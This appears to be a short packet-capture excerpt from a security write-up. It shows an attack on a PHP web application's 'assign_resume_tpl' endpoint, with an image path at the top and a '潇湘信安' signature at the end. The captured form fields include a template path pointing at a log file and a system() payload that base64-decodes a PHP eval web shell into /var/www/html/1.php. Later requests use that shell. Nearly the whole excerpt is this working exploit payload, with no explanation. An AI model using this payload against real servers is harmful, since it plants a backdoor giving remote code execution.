 332 396.095915 192.168.2.197 192.168.2.197 HTTP 880 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
333 396.132913 192.168.2.197 192.168.2.197 TCP 16388 8081 → 60872 [ACK] Seq=1 Ack=825 Win=6366 Len=16332 TSval=174064735 TSecr=174064698 [TCP segment of a
334 396.132914 192.168.2.197 192.168.2.197 HTTP 6956 HTTP/1.1 200 OK (text/html)
335 402.251776 192.168.2.197 192.168.2.197 HTTP 596 GET /1.php HTTP/1.1
336 402.254696 192.168.2.197 192.168.2.197 HTTP 280 HTTP/1.1 200 OK
337 421.186528 192.168.2.197 192.168.2.197 HTTP 1366 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
338 421.188146 192.168.2.197 192.168.2.197 HTTP 423 HTTP/1.1 200 OK (text/html)
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Key: tpl
Value: data/Runtime/Logs/Home/21_08_07.log
Form item: "aaa" = "system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php');"
Key: aaa
Value: system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php');
潇湘信安